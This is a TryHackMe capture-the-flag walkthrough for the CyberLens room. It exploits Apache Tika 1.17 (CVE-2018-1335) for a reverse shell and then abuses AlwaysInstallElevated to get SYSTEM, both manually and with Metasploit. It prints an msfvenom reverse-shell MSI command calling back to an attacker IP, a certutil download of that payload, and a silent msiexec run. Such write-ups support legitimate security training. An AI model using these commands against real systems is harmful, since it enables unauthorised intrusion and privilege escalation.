THM: CyberLens
- Platform: TryHackMe
- Link: CyberLens
- Level: Easy
- OS: Windows
CyberLens features a website with a metadata extraction feature. After some enumeration we discover that the feature is powered by Apache Tika, an outadated version of the software vulnerable to CVE-2018-1335 is running. We get our initial foothold by exploiting the vulnerability. For privilege escalation we abuse AlwaysInstallElevated to obtain a system shell.
Scanning
We will use a Bash script to automate the scanning process. You can find it here .
The script will:
- Scan a target IP for open ports
- Extract them
- Run a detailed scan on the open ports found and save the output in three different formats (.gnmap, .nmap, and .xml)
Running detailed scan on open ports: 80,135,139,445,3389,5985,47001,49664,49665,49667,49668,49669,49670,49677,61777
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-19 15:27 CDT
Nmap scan report for 10.10.212.189
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.57 ((Win64))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: CyberLens: Unveiling the Hidden Matrix
|_http-server-header: Apache/2.4.57 (Win64)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-06-19T20:27:52+00:00; -20s from scanner time.
| rdp-ntlm-info:
| Target_Name: CYBERLENS
| NetBIOS_Domain_Name: CYBERLENS
| NetBIOS_Computer_Name: CYBERLENS
| DNS_Domain_Name: CyberLens
| DNS_Computer_Name: CyberLens
| Product_Version: 10.0.17763
|_ System_Time: 2024-06-19T20:27:42+00:00
| ssl-cert: Subject: commonName=CyberLens
| Not valid before: 2024-06-18T19:35:16
|_Not valid after: 2024-12-18T19:35:16
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
61777/tcp open http Jetty 8.y.z-SNAPSHOT
|_http-title: Welcome to the Apache Tika 1.17 Server
|_http-cors: HEAD GET
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: Jetty(8.y.z-SNAPSHOT)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-19T20:27:43
|_ start_date: N/A
|_clock-skew: mean: -20s, deviation: 0s, median: -21s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.15 seconds
Enumeration
Visiting the target IP address we find a website with an upload feature.

After capturing the request we get when we click on Get Metadata we see that the web server is making a request to port 61777.

Checking the port, we get to a web page featuring Apache Tika 1.17.
“The Apache Tika toolkit detects and extracts metadata and text from over a thousand different file types (such as PPT, XLS, and PDF).” Source - https://github.com/apache/tika

We are able to solve this room entirely via Metasploit, this writeup will showcase the manual way and the Metasploit method.
Manual Exploitation
User flag
Researching “Apache Tika 1.17 rce” leads us to this Rhino Security Labs article featuring CVE-2018-1335. A PoC is also available here . To use it we have to follow this example:
python3 CVE-2018-1335.py <host> <port> <command>
Since we are targeting a Windows machine we can make use of PowerShell to get a reverse shell.
On revshells.com , we use a PowerShell #3 (base64) reverse shell
python3 CVE-2018-1335.py <Target_IP> <PORT_NUMBER> <INSERT REVSHELL HERE>
After running the exploit we get a connection on our listener, we have a shell as the user cyberlens.

We find the user flag on the user’s Desktop.

Privilege Escalation
For the system enumeration we use WinPEAS
and find that AlwaysInstallElevated is enabled.

The AlwaysInstallElevated setting in Windows is a Group Policy setting that, when enabled, allows Windows Installer to install programs with elevated privileges (i.e., administrative rights) regardless of the user’s current privilege level. This setting is controlled through two registry keys:
- HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
- HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
If both of these registry keys are set to 1, it means that any user, including those with only standard user privileges, can install MSI packages with elevated (administrator) privileges. You can read more about it here
.
This
article explains how to abuse AlwaysInstallElevated to obtain a SYSTEM Shell.
- We craft a malicious msi file
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.2.104.130 LPORT=1234 -a x64 --platform Windows -f msi -o evil.msi

- Send it to the target
certutil.exe -urlcache -split -f http://IP_ADDRESS:PORT_NUMBER/evil.msi evil.msi
- Execute the msi file
msiexec /quiet /qn /i evil.msi
- We get a connection on our listener as
nt authority\system

We can read the root flag (admin.txt) on the Administrator Desktop.

Metasploit Method
User flag
We know which software we are targeting, so we check Metasploit for exploits.
We do find an exploit for Header Command Injection.

Make sure to set all the options correctly. The remote port should be
61777.
After running the exploit we get a meterpreter shell.

We find the user flag on the user Desktop.
Privilege Escalation
Now to elevate our privileges we can use the exploit_suggester in Metasploit to find some leads.
You can background the current meterpreter shell with
background

All we have to do is to provide a session number and run the module.

It finds five possible exploits for our target.

We start with the first one.
use exploit/windows/local/always_install_elevated
We need to provide a session number, a local host and a local port.

After running the exploit we get an elevated meterpreter session as NT AUTHORITY\SYSTEM.

Closing Words
Metasploit is a powerful framework allowing you to automate a lot of tasks. I am still learning how to optimally use it in order to make my life easier. I found two resources that will be helpful:
- Metasploit Unleashed - A free course by Offensive Security teaching you how to thoroughly use the framework.
- Metasploit: The Penetration Tester’s Guide - This book is old but it will deepen your understanding of the framework. If you end up liking it, know that the second edition is coming out in November 2024.
Note: OSCP seekers should learn NOT to rely too much on Metasploit because you are only allowed to use it once during the exam.